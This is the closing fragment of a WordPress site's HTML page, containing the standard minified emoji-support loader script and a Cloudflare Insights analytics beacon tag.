<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://deltamediaday.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"d3bc9d35383342ba83a7032499b68cc8","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
